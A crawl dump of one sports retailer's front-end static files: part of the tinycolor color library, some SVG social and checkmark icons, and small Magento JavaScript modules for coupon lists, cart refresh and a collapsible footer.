rgbToHsv(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=Math.max(r,g,b),min=Math.min(r,g,b);var h,s,v=max;var d=max-min;s=max===0?0:d / max;if(max==min){h=0;}else{switch(max){case r:h=(g-b)/ d+(g<b?6:0);break;case g:h=(b-r)/ d+2;break;case b:h=(r-g)/ d+4;break;}\nh /=6;}\nreturn{h:h,s:s,v:v};}\nfunction hsvToRgb(h,s,v){h=bound01(h,360)*6;s=bound01(s,100);v=bound01(v,100);var i=Math.floor(h),f=h-i,p=v*(1-s),q=v*(1-f*s),t=v*(1-(1-f)*s),mod=i%6,r=[v,q,p,p,t,v][mod],g=[t,v,v,q,p,p][mod],b=[p,p,t,v,v,q][mod];return{r:r*255,g:g*255,b:b*255};}\nfunction rgbToHex(r,g,b,allow3Char){var hex=[pad2(Math.round(r).toString(16)),pad2(Math.round(g).toString(16)),pad2(Math.round(b).toString(16))];if(allow3Char&&hex[0].charAt(0)==hex[0].charAt(1)&&hex[1].charAt(0)==hex[1].charAt(1)&&hex[2].charAt(0)==hex[2].charAt(1)){return hex[0].charAt(0)+hex[1].charAt(0)+hex[2].charAt(0);}\nreturn hex.join(\"\");}\nfunction rgbaToHex(r,g,b,a,allow4Char){var hex=[pad2(Math.round(r).toString(16)),pad2(Math.round(g).toString(16)),pad2(Math.round(b).toString(16)),pad2(convertDecimalToHex(a))];if(allow4Char&&hex[0].charAt(0)==hex[0].charAt(1)&&hex[1].charAt(0)==hex[1].charAt(1)&&hex[2].charAt(0)==hex[2].charAt(1)&&hex[3].charAt(0)==hex[3].charAt(1)){return hex[0].charAt(0)+hex[1].charAt(0)+hex[2].charAt(0)+hex[3].charAt(0);}\nreturn hex.join(\"\");}\nfunction rgbaToArgbHex(r,g,b,a){var hex=[pad2(convertDecimalToHex(a)),pad2(Math.round(r).toString(16)),pad2(Math.round(g).toString(16)),pad2(Math.round(b).toString(16))];return hex.join(\"\");}\ntinycolor.equals=function(color1,color2){if(!color1||!color2)return false;return tinycolor(color1).toRgbString()==tinycolor(color2).toRgbString();};tinycolor.random=function(){return tinycolor.fromRatio({r:Math.random(),g:Math.random(),b:Math.random()});};function _desaturate(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.s-=amount / 100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}\nfunction _saturate(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.s+=amount / 100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}\nfunction _greyscale(color){return tinycolor(color).desaturate(100);}\nfunction _lighten(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.l+=amount / 100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}\nfunction _brighten(color,amount){amount=amount===0?0:amount||10;var rgb=tinycolor(color).toRgb();rgb.r=Math.max(0,Math.min(255,rgb.r-Math.round(255*-(amount / 100))));rgb.g=Math.max(0,Math.min(255,rgb.g-Math.round(255*-(amount / 100))));rgb.b=Math.max(0,Math.min(255,rgb.b-Math.round(255*-(amount / 100))));return tinycolor(rgb);}\nfunction _darken(color,amount){amount=amount===0?0:amount||10;var hsl=tinycolor(color).toHsl();hsl.l-=amount / 100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}\nfunction _spin(color,amount){var hsl=tinycolor(color).toHsl();var hue=(hsl.h+amount)%360;hsl.h=hue<0?360+hue:hue;return tinycolor(hsl);}\nfunction _complement(color){var hsl=tinycolor(color).toHsl();hsl.h=(hsl.h+180)%360;return tinycolor(hsl);}\nfunction polyad(color,number){if(isNaN(number)||number<=0){throw new Error(\"Argument to polyad must be a positive number\");}\nvar hsl=tinycolor(color).toHsl();var result=[tinycolor(color)];var step=360 / number;for(var i=1;i<number;i++){result.push(tinycolor({h:(hsl.h+i*step)%360,s:hsl.s,l:hsl.l}));}\nreturn result;}\nfunction _splitcomplement(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return[tinycolor(color),tinycolor({h:(h+72)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+216)%360,s:hsl.s,l:hsl.l})];}\nfunction _analogous(color,results,slices){results=results||6;slices=slices||30;var hsl=tinycolor(color).toHsl();var part=360 / slices;var ret=[tinycolor(color)];for(hsl.h=(hsl.h-(part*results>>1)+720)%360;--results;){hsl.h=(hsl.h+part)%360;ret.push(tinycolor(hsl));}\nreturn ret;}\nfunction _monochromatic(color,results){results=results||6;var hsv=tinycolor(color).toHsv();var h=hsv.h,s=hsv.s,v=hsv.v;var ret=[];var modification=1 / results;while(results--){ret.push(tinycolor({h:h,s:s,v:v}));v=(v+modification)%1;}\nreturn ret;}\ntinycolor.mix=function(color1,color2,amount){amount=amount===0?0:amount||50;var rgb1=tinycolor(color1).toRgb();var rgb2=tinycolor(color2).toRgb();var p=amount / 100;var rgba={r:(rgb2.r-rgb1.r)*p+rgb1.r,g:(rgb2.g-rgb1.g)*p+rgb1.g,b:(rgb2.b-rgb1.b)*p+rgb1.b,a:(rgb2.a-rgb1.a)*p+rgb1.a};return tinycolor(rgba);};tinycolor.readability=function(color1,color2){var c1=tinycolor(color1);var c2=tinycolor(color2);return(Math.max(c1.getLuminance(),c2.getLuminance())+0.05)/(Math.min(c1.getLuminance(),c2.getLuminance())+0.05);};tinycolor.isReadable=function(color1,color2,wcag2){var readability=tinycolor.readability(color1,color2);var wcag2Parms,out;out=false;wcag2Parms=validateWCAG2Parms(wcag2);switch(wcag2Parms.level+wcag2Parms.size){case\"AAsmall\":case\"AAAlarge\":out=readability>=4.5;break;case\"AAlarge\":out=readability>=3;break;case\"AAAsmall\":out=readability>=7;break;}\nreturn out;};tinycolor.mostReadable=function(baseColor,colorList,args){var bestColor=null;var bestScore=0;var readability;var includeFallbackColors,level,size;args=args||{};includeFallbackColors=args.includeFallbackColors;level=args.level;size=args.size;for(var i=0;i<colorList.length;i++){readability=tinycolor.readability(baseColor,colorList[i]);if(readability>bestScore){bestScore=readability;bestColor=tinycolor(colorList[i]);}}\nif(tinycolor.isReadable(baseColor,bestColor,{level:level,size:size})||!includeFallbackColors){return bestColor;}else{args.includeFallbackColors=false;return tinycolor.mostReadable(baseColor,[\"#fff\",\"#000\"],args);}};var names=tinycolor.names={aliceblue:\"f0f8ff\",antiquewhite:\"faebd7\",aqua:\"0ff\",aquamarine:\"7fffd4\",azure:\"f0ffff\",beige:\"f5f5dc\",bisque:\"ffe4c4\",black:\"000\",blanchedalmond:\"ffebcd\",blue:\"00f\",blueviolet:\"8a2be2\",brown:\"a52a2a\",burlywood:\"deb887\",burntsienna:\"ea7e5d\",cadetblue:\"5f9ea0\",chartreuse:\"7fff00\",chocolate:\"d2691e\",coral:\"ff7f50\",cornflowerblue:\"6495ed\",cornsilk:\"fff8dc\",crimson:\"dc143c\",cyan:\"0ff\",darkblue:\"00008b\",darkcyan:\"008b8b\",darkgoldenrod:\"b8860b\",darkgray:\"a9a9a9\",darkgreen:\"006400\",darkgrey:\"a9a9a9\",darkkhaki:\"bdb76b\",darkmagenta:\"8b008b\",darkolivegreen:\"556b2f\",darkorange:\"ff8c00\",darkorchid:\"9932cc\",darkred:\"8b0000\",darksalmon:\"e9967a\",darkseagreen:\"8fbc8f\",darkslateblue:\"483d8b\",darkslategray:\"2f4f4f\",darkslategrey:\"2f4f4f\",darkturquoise:\"00ced1\",darkviolet:\"9400d3\",deeppink:\"ff1493\",deepskyblue:\"00bfff\",dimgray:\"696969\",dimgrey:\"696969\",dodgerblue:\"1e90ff\",firebrick:\"b22222\",floralwhite:\"fffaf0\",forestgreen:\"228b22\",fuchsia:\"f0f\",gainsboro:\"dcdcdc\",ghostwhite:\"f8f8ff\",gold:\"ffd700\",goldenrod:\"daa520\",gray:\"808080\",green:\"008000\",greenyellow:\"adff2f\",grey:\"808080\",honeydew:\"f0fff0\",hotpink:\"ff69b4\",indianred:\"cd5c5c\",indigo:\"4b0082\",ivory:\"fffff0\",khaki:\"f0e68c\",lavender:\"e6e6fa\",lavenderblush:\"fff0f5\",lawngreen:\"7cfc00\",lemonchiffon:\"fffacd\",lightblue:\"add8e6\",lightcoral:\"f08080\",lightcyan:\"e0ffff\",lightgoldenrodyellow:\"fafad2\",lightgray:\"d3d3d3\",lightgreen:\"90ee90\",lightgrey:\"d3d3d3\",lightpink:\"ffb6c1\",lightsalmon:\"ffa07a\",lightseagreen:\"20b2aa\",lightskyblue:\"87cefa\",lightslategray:\"789\",lightslategrey:\"789\",lightsteelblue:\"b0c4de\",lightyellow:\"ffffe0\",lime:\"0f0\",limegreen:\"32cd32\",linen:\"faf0e6\",magenta:\"f0f\",maroon:\"800000\",mediumaquamarine:\"66cdaa\",mediumblue:\"0000cd\",mediumorchid:\"ba55d3\",mediumpurple:\"9370db\",mediumseagreen:\"3cb371\",mediumslateblue:\"7b68ee\",mediumspringgreen:\"00fa9a\",mediumturquoise:\"48d1cc\",mediumvioletred:\"c71585\",midnightblue:\"191970\",mintcream:\"f5fffa\",mistyrose:\"ffe4e1\",moccasin:\"ffe4b5\",navajowhite:\"ffdead\",navy:\"000080\",oldlace:\"fdf5e6\",olive:\"808000\",olivedrab:\"6b8e23\",orange:\"ffa500\",orangered:\"ff4500\",orchid:\"da70d6\",palegoldenrod:\"eee8aa\",palegreen:\"98fb98\",paleturquoise:\"afeeee\",palevioletred:\"db7093\",papayawhip:\"ffefd5\",peachpuff:\"ffdab9\",peru:\"cd853f\",pink:\"ffc0cb\",plum:\"dda0dd\",powderblue:\"b0e0e6\",purple:\"800080\",rebeccapurple:\"663399\",red:\"f00\",rosybrown:\"bc8f8f\",royalblue:\"4169e1\",saddlebrown:\"8b4513\",salmon:\"fa8072\",sandybrown:\"f4a460\",seagreen:\"2e8b57\",seashell:\"fff5ee\",sienna:\"a0522d\",silver:\"c0c0c0\",skyblue:\"87ceeb\",slateblue:\"6a5acd\",slategray:\"708090\",slategrey:\"708090\",snow:\"fffafa\",springgreen:\"00ff7f\",steelblue:\"4682b4\",tan:\"d2b48c\",teal:\"008080\",thistle:\"d8bfd8\",tomato:\"ff6347\",turquoise:\"40e0d0\",violet:\"ee82ee\",wheat:\"f5deb3\",white:\"fff\",whitesmoke:\"f5f5f5\",yellow:\"ff0\",yellowgreen:\"9acd32\"};var hexNames=tinycolor.hexNames=flip(names);function flip(o){var flipped={};for(var i in o){if(o.hasOwnProperty(i)){flipped[o[i]]=i;}}\nreturn flipped;}\nfunction boundAlpha(a){a=parseFloat(a);if(isNaN(a)||a<0||a>1){a=1;}\nreturn a;}\nfunction bound01(n,max){if(isOnePointZero(n))n=\"100%\";var processPercent=isPercentage(n);n=Math.min(max,Math.max(0,parseFloat(n)));if(processPercent){n=parseInt(n*max,10)/ 100;}\nif(Math.abs(n-max)<0.000001){return 1;}\nreturn n%max / parseFloat(max);}\nfunction clamp01(val){return Math.min(1,Math.max(0,val));}\nfunction parseIntFromHex(val){return parseInt(val,16);}\nfunction isOnePointZero(n){return typeof n==\"string\"&&n.indexOf(\".\")!=-1&&parseFloat(n)===1;}\nfunction isPercentage(n){return typeof n===\"string\"&&n.indexOf(\"%\")!=-1;}\nfunction pad2(c){return c.length==1?\"0\"+c:\"\"+c;}\nfunction convertToPercentage(n){if(n<=1){n=n*100+\"%\";}\nreturn n;}\nfunction convertDecimalToHex(d){return Math.round(parseFloat(d)*255).toString(16);}\nfunction convertHexToDecimal(h){return parseIntFromHex(h)/ 255;}\nvar matchers=function(){var CSS_INTEGER=\"[-\\\\+]?\\\\d+%?\";var CSS_NUMBER=\"[-\\\\+]?\\\\d*\\\\.\\\\d+%?\";var CSS_UNIT=\"(?:\"+CSS_NUMBER+\")|(?:\"+CSS_INTEGER+\")\";var PERMISSIVE_MATCH3=\"[\\\\s|\\\\(]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")\\\\s*\\\\)?\";var PERMISSIVE_MATCH4=\"[\\\\s|\\\\(]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")[,|\\\\s]+(\"+CSS_UNIT+\")\\\\s*\\\\)?\";return{CSS_UNIT:new RegExp(CSS_UNIT),rgb:new RegExp(\"rgb\"+PERMISSIVE_MATCH3),rgba:new RegExp(\"rgba\"+PERMISSIVE_MATCH4),hsl:new RegExp(\"hsl\"+PERMISSIVE_MATCH3),hsla:new RegExp(\"hsla\"+PERMISSIVE_MATCH4),hsv:new RegExp(\"hsv\"+PERMISSIVE_MATCH3),hsva:new RegExp(\"hsva\"+PERMISSIVE_MATCH4),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};}();function isValidCSSUnit(color){return!!matchers.CSS_UNIT.exec(color);}\nfunction stringInputToObject(color){color=color.replace(trimLeft,\"\").replace(trimRight,\"\").toLowerCase();var named=false;if(names[color]){color=names[color];named=true;}else if(color==\"transparent\"){return{r:0,g:0,b:0,a:0,format:\"name\"};}\nvar match;if(match=matchers.rgb.exec(color)){return{r:match[1],g:match[2],b:match[3]};}\nif(match=matchers.rgba.exec(color)){return{r:match[1],g:match[2],b:match[3],a:match[4]};}\nif(match=matchers.hsl.exec(color)){return{h:match[1],s:match[2],l:match[3]};}\nif(match=matchers.hsla.exec(color)){return{h:match[1],s:match[2],l:match[3],a:match[4]};}\nif(match=matchers.hsv.exec(color)){return{h:match[1],s:match[2],v:match[3]};}\nif(match=matchers.hsva.exec(color)){return{h:match[1],s:match[2],v:match[3],a:match[4]};}\nif(match=matchers.hex8.exec(color)){return{r:parseIntFromHex(match[1]),g:parseIntFromHex(match[2]),b:parseIntFromHex(match[3]),a:convertHexToDecimal(match[4]),format:named?\"name\":\"hex8\"};}\nif(match=matchers.hex6.exec(color)){return{r:parseIntFromHex(match[1]),g:parseIntFromHex(match[2]),b:parseIntFromHex(match[3]),format:named?\"name\":\"hex\"};}\nif(match=matchers.hex4.exec(color)){return{r:parseIntFromHex(match[1]+\"\"+match[1]),g:parseIntFromHex(match[2]+\"\"+match[2]),b:parseIntFromHex(match[3]+\"\"+match[3]),a:convertHexToDecimal(match[4]+\"\"+match[4]),format:named?\"name\":\"hex8\"};}\nif(match=matchers.hex3.exec(color)){return{r:parseIntFromHex(match[1]+\"\"+match[1]),g:parseIntFromHex(match[2]+\"\"+match[2]),b:parseIntFromHex(match[3]+\"\"+match[3]),format:named?\"name\":\"hex\"};}\nreturn false;}\nfunction validateWCAG2Parms(parms){var level,size;parms=parms||{level:\"AA\",size:\"small\"};level=(parms.level||\"AA\").toUpperCase();size=(parms.size||\"small\").toLowerCase();if(level!==\"AA\"&&level!==\"AAA\"){level=\"AA\";}\nif(size!==\"small\"&&size!==\"large\"){size=\"small\";}\nreturn{level:level,size:size};}\nreturn tinycolor;}));"}
}});


--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/images/icons/checked.svg
body_size: 271
content:
<svg id="Capa_1" enable-background="new 0 0 515.556 515.556" height="512" viewBox="0 0 515.556 515.556" width="512"
     xmlns="http://www.w3.org/2000/svg"><path d="m0 274.226 176.549 176.886 339.007-338.672-48.67-47.997-290.337 290-128.553-128.552z" fill="#fff"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/social/instagram-icon.svg
body_size: 6128
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="53px" viewBox="0 0 53 53" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram Icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3" transform="translate(-974.000000, -4928.000000)">
            <g id="Group" transform="translate(0.000000, 4548.000000)">
                <g id="Footer-Desktop-Wireframe" transform="translate(0.000000, 151.000000)">
                    <g id="Social-icons" transform="translate(818.000000, 229.000000)">
                        <g id="Instagram-Icon" transform="translate(156.000000, 0.000000)">
                            <circle id="Oval" fill="#151515" cx="26.5" cy="26.5" r="26.5"></circle>
                            <path d="M25.8741501,37.4997218 C27.7116089,37.4969752 29.0478181,37.4736293 29.882777,37.4296841 C30.7733999,37.3828092 31.5468355,37.2499973 32.203084,37.0312475 C32.9843324,36.7499982 33.6640182,36.3203115 34.2421416,35.7421881 C34.820265,35.1640647 35.2499517,34.4843789 35.531201,33.7031305 C35.7499508,33.046882 35.8827627,32.2734464 35.9296376,31.3828235 C35.9765125,30.4922006 35.9999499,29.0312664 35.9999499,27.0000215 L35.9992175,26.2654041 C35.9957996,24.6145293 35.9804189,23.4062802 35.953075,22.6406569 C35.8905754,21.7344093 35.7499508,20.9531609 35.531201,20.2969124 C35.2499517,19.5156641 34.820265,18.8359782 34.2421416,18.2578548 C33.6640182,17.6797314 32.9843324,17.2500447 32.203084,16.9687954 C31.5468355,16.7500457 30.7733999,16.6172337 29.882777,16.5703588 C28.9921541,16.5234839 27.5312199,16.5000465 25.499975,16.5000465 L25.1257999,16.5003211 C23.288341,16.5030677 21.9521319,16.5264136 21.1171729,16.5703588 C20.22655,16.6172337 19.4531144,16.7500457 18.7968659,16.9687954 C18.0156176,17.2500447 17.3359317,17.6797314 16.7578083,18.2578548 C16.1796849,18.8359782 15.7499982,19.5156641 15.4687489,20.2969124 C15.2499992,20.9531609 15.1171872,21.7265965 15.0703123,22.6172194 C15.0234374,23.5078423 15,24.9687765 15,27.0000215 L15.0002747,27.3741966 C15.0030212,29.2116554 15.0263671,30.5478646 15.0703123,31.3828235 C15.1171872,32.2734464 15.2499992,33.046882 15.4687489,33.7031305 C15.7499982,34.4843789 16.1796849,35.1640647 16.7578083,35.7421881 C17.3359317,36.3203115 18.0156176,36.7343735 18.7968659,36.9843727 C19.4531144,37.2343718 20.22655,37.3828092 21.1171729,37.4296841 C22.0077958,37.476559 23.46873,37.4999964 25.499975,37.4999964 L25.8741501,37.4997218 Z M26.2499732,35.6250009 L24.7499768,35.6250009 C23.4999795,35.6250009 22.5312323,35.6093762 21.8437337,35.578126 C20.6874862,35.5156264 19.8437382,35.3906265 19.3124897,35.2031269 C18.3749955,34.8281278 17.7031188,34.1562546 17.2968695,33.1875067 C17.10937,32.6562582 16.98437,31.8125102 16.9218704,30.6562627 C16.8906203,29.9687641 16.8749955,29.0000169 16.8749955,27.7500197 L16.8749955,27.7500197 L16.8749955,26.2500232 C16.8749955,25.000026 16.8906203,24.0312788 16.9218704,23.3437802 C16.98437,22.1562832 17.10937,21.3125353 17.2968695,20.8125362 C17.6718686,19.8437883 18.3437418,19.1719151 19.3124897,18.796916 C19.8437382,18.6094165 20.6874862,18.4844165 21.8437337,18.4219169 C22.5312323,18.3906667 23.4999795,18.375042 24.7499768,18.375042 L26.6165349,18.3755108 C27.6909074,18.3783232 28.5374675,18.3937918 29.1562162,18.4219169 C30.3437132,18.4844165 31.1874612,18.6094165 31.6874602,18.796916 C32.6562081,19.1719151 33.3280813,19.8437883 33.7030804,20.8125362 C33.89058,21.3125353 34.0155799,22.1562832 34.0780795,23.3437802 C34.1093297,24.0000286 34.1249544,24.9687765 34.1249544,26.2500232 L34.1244857,28.1165813 C34.1216732,29.1909539 34.1062047,30.037514 34.0780795,30.6562627 C34.0155799,31.8125102 33.89058,32.6562582 33.7030804,33.1875067 C33.3280813,34.1250045 32.6562081,34.7968776 31.6874602,35.2031269 C31.1874612,35.3906265 30.3437132,35.5156264 29.1562162,35.578126 C28.4999678,35.6093762 27.5312199,35.6250009 26.2499732,35.6250009 L26.2499732,35.6250009 Z M31.1249616,22.6406569 C31.4687105,22.6406569 31.7577725,22.5156569 31.992147,22.2656577 C32.2265214,22.0156586 32.3593396,21.7187838 32.3905835,21.3750349 C32.3905835,21.0312859 32.2655836,20.7344112 32.0155844,20.484412 C31.7655853,20.2344128 31.4687105,20.1094129 31.1249616,20.1094129 C30.7812126,20.1094129 30.4843378,20.2344128 30.2343387,20.484412 C29.9843395,20.7344112 29.8593396,21.0312859 29.8593396,21.3750349 C29.8593396,21.7187838 29.9843395,22.0156586 30.2343387,22.2656577 C30.4843378,22.5156569 30.7812126,22.6406569 31.1249616,22.6406569 Z M25.499975,32.3906336 C26.4687229,32.3906336 27.3671578,32.1484464 28.195281,31.6640728 C29.0234043,31.1796992 29.6796527,30.5234508 30.1640263,29.6953275 C30.6484,28.8672043 30.8905871,27.9687694 30.8905871,27.0000215 C30.8905871,26.0312735 30.6484,25.1328386 30.1640263,24.3047154 C29.6796527,23.4765921 29.0234043,22.8203437 28.195281,22.3359701 C27.3671578,21.8515965 26.4687229,21.6094093 25.499975,21.6094093 C24.531227,21.6094093 23.6327922,21.8515965 22.8046689,22.3359701 C21.9765456,22.8203437 21.3202972,23.4765921 20.8359236,24.3047154 C20.35155,25.1328386 20.1093628,26.0312735 20.1093628,27.0000215 C20.1093628,27.9687694 20.35155,28.8672043 20.8359236,29.6953275 C21.3202972,30.5234508 21.9765456,31.1796992 22.8046689,31.6640728 C23.6327922,32.1484464 24.531227,32.3906336 25.499975,32.3906336 Z M25.499975,30.5156381 C24.531227,30.5156381 23.7031045,30.1718891 23.0156059,29.4843905 C22.3281073,28.7968919 21.9843583,27.9687694 21.9843583,27.0000215 C21.9843583,26.0312735 22.3281073,25.203151 23.0156059,24.5156524 C23.7031045,23.8281538 24.531227,23.4844048 25.499975,23.4844048 C26.4687229,23.4844048 27.2968454,23.8281538 27.984344,24.5156524 C28.6718426,25.203151 29.0155916,26.0312735 29.0155916,27.0000215 C29.0155916,27.9687694 28.6718426,28.7968919 27.984344,29.4843905 C27.2968454,30.1718891 26.4687229,30.5156381 25.499975,30.5156381 Z" id="" fill="#FFFFFF" fill-rule="nonzero"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Couponing/js/invalidation-rules/website-rule.min.js
body_size: 282
content:
define(['jquery','uiClass','mage/cookies'],function($,Element){'use strict';return Element.extend({defaults:{scopeConfig:{}},process:function(customerData){var cookieName='zsdev_refresh_cart';var refreshCookie=$.cookie('zsdev_refresh_cart');if($.cookieStorage.isSet(cookieName)&&$.cookieStorage.get(cookieName)==1){console.log("Couponing refresh cart data");var customer=customerData.get('cart');customerData.reload(['cart']);$.cookieStorage.set(cookieName,0);}}});});

--- FILE ---
content_type: image/svg+xml
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/social/youtube-icon.svg
body_size: 2511
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="53px" height="53px" viewBox="0 0 53 53" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube Icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-v3" transform="translate(-1052.000000, -4928.000000)">
            <g id="Group" transform="translate(0.000000, 4548.000000)">
                <g id="Footer-Desktop-Wireframe" transform="translate(0.000000, 151.000000)">
                    <g id="Social-icons" transform="translate(818.000000, 229.000000)">
                        <g id="Youtube-Icon" transform="translate(234.000000, 0.000000)">
                            <circle id="Oval" fill="#151515" cx="26.5" cy="26.5" r="26.5"></circle>
                            <path d="M26.4999678,36 L30.7655826,35.9531251 C33.7655755,35.8593753 35.6718212,35.7031259 36.484319,35.4843762 C37.0468177,35.3281268 37.5311913,35.0468775 37.9374405,34.6406282 C38.3436898,34.234379 38.6249391,33.7656301 38.7811885,33.2343816 C38.9999382,32.3906336 39.1561876,31.0937615 39.2499374,29.3437659 L39.2499374,29.3437659 L39.2968123,27.0000215 L39.2499374,24.656277 C39.1561876,22.9375309 38.9999382,21.6562842 38.7811885,20.8125362 C38.6249391,20.2500376 38.3436898,19.7656639 37.9374405,19.3594147 C37.5311913,18.9531654 37.0468177,18.6719161 36.484319,18.5156667 C35.6718212,18.296917 33.7655755,18.1406676 30.7655826,18.0469178 L30.7655826,18.0469178 L26.4999678,18.0000429 L22.234353,18.0469178 C19.2343601,18.1406676 17.3281144,18.296917 16.5156166,18.5156667 C15.953118,18.6719161 15.4687444,18.9531654 15.0624951,19.3594147 C14.6562458,19.7656639 14.3749965,20.2500376 14.2187471,20.8125362 C13.9999974,21.6562842 13.843748,22.9375309 13.7499982,24.656277 C13.718748,25.5312752 13.7031233,26.3125229 13.7031233,27.0000215 L13.7031233,27.0000215 L13.7499982,29.3437659 C13.843748,31.0937615 13.9999974,32.3906336 14.2187471,33.2343816 C14.3749965,33.7656301 14.6562458,34.234379 15.0624951,34.6406282 C15.4687444,35.0468775 15.953118,35.3281268 16.5156166,35.4843762 C17.3281144,35.7031259 19.2343601,35.8593753 22.234353,35.9531251 L22.234353,35.9531251 L26.4999678,36 Z M23.8749741,30.8437623 L23.8749741,23.2031555 L30.5780831,27.0000215 L23.8749741,30.8437623 Z" id="" fill="#FFFFFF" fill-rule="nonzero"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Couponing/js/view/coupon-list.min.js
body_size: 984
content:
define(['ko','jquery','underscore','uiComponent','mage/cookies','jquery/jquery-storageapi'],function(ko,$,_,Component){'use strict';return Component.extend({defaults:{template:'Zsdev_Couponing/coupon-list',ttl:300,serviceUrl:null,cookieName:'pl_cp_info'},couponInput:$('#coupon_code'),isLoading:ko.observable(false),couponCodes:ko.observableArray([]),selectedCouponCode:ko.observable(null),initialize:function(){this._super();},onAfterRender:function(){this.prepareCoupons();},prepareCoupons:function(){var doUpdate=false;var cookieData=this.readCookie();if(_.isEmpty(cookieData)){return;}
if('ts'in cookieData){var ts=cookieData['ts']+parseInt(this.ttl,10);var hash='hash'in cookieData?cookieData['hash']:null;doUpdate=hash&&ts<this.getTimestamp();}
if(doUpdate&&this.serviceUrl){this.updateCouponList(hash).done(function(data){var result=data['result']||{};this.updateCookie(hash,result);this.fillSelect(result);}.bind(this));}else{this.fillSelect(cookieData['coupons']||{});}},readCookie:function(){var cookieData={};if($.cookieStorage.isSet(this.cookieName)){cookieData=$.cookieStorage.get(this.cookieName);}
return cookieData;},updateCookie:function(hash,data){if(_.isEmpty(data)){return;}
$.cookieStorage.set(this.cookieName,{hash:hash,ts:this.getTimestamp(),coupons:data});},getTimestamp:function(){var now=new Date();var utcMilllisecondsSinceEpoch=now.getTime()+(now.getTimezoneOffset()*60*1000);return Math.round(utcMilllisecondsSinceEpoch / 1000);},updateCouponList:function(hash){var self=this;var deferred=$.Deferred();self.isLoading(true);$.ajax({type:'GET',url:self.serviceUrl,dataType:'json',data:{'hash':hash},success:function(response){deferred.resolve({result:response});},error:function(){deferred.reject();},complete:function(){self.isLoading(false);}});return deferred.promise();},fillSelect:function(data){if(_.isEmpty(data)){return;}
var selected=null;this.couponCodes.removeAll();$.each(data,$.proxy(function(i,coupon){var id=coupon['TicketNumber'];var label=coupon['TicketNumber'];this.couponCodes.push({id:id,label:label});},this));this.selectedCouponCode.subscribe(function(value){this.couponInput.val(value).trigger('change');selected=value;},this);this.selectedCouponCode(selected);}});});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Couponing/js/view/minicart/coupon-list.min.js
body_size: 211
content:
define(['ko','jquery','underscore','./../coupon-list','mage/cookies','jquery/jquery-storageapi'],function(ko,$,_,Component){'use strict';return Component.extend({initialize:function(){this._super();},onAfterRender:function(){this.couponInput=$('#coupon_code_minicart');this._super();}});});

--- FILE ---
content_type: application/javascript
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Cms/js/collapsible-footer.min.js
body_size: 307
content:
define(['jquery','matchMedia','collapsible'],function($,matchMedia){'use strict';$.widget('zsdev.collapsibleFooter',$.mage.collapsible,{_create:function(){this._super();var self=this;matchMedia({media:'(min-width: 769px)',entry:function(){self.activate();self.options.collapsible=false;},exit:function(){self.deactivate();self.options.collapsible=true;}});},_eventHandler:function(event){if(this.options.collapsible){return this._super(event);}
event.preventDefault();},_scrollToTopIfNotVisible:function(){return false;}});return $.zsdev.collapsibleFooter;});